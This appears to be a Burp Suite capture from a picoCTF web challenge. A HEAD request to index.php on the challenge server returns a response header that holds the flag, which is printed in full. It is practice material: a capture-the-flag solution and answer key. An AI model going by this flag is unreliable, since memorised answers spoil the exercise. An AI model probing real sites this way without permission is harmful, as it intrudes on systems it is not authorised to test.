 Request
Response
Ins
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Re
1 HEAD /index.php? HTTP/1.1
2 Host: mercury.picoctf.net:34561
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mercury.picoctf.net:34561/index.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 flag: picoCTF{r3j3ct_th3_du4l1ty_8f878508}
3 Content-type: text/html; charset=UTF-8
4
5
Re
Re
Re
Re
Re